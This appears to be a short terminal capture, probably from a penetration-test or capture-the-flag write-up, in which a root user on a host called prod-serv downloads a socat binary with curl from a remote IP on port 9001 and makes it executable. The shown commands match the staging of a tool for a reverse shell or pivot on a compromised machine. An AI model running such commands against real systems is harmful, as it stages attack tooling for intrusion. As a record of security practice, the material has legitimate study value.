 [root@prod-serv tmp]# curl http://10.50.182.154:9001/socat -o socat-joker
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 366k 100 366k 0 0 639k 0 --:--:-- --:--:-- --:--:-- 638k
[root@prod-serv tmp]# chmod 777 socat-joker
[root@prod-serv tmp]#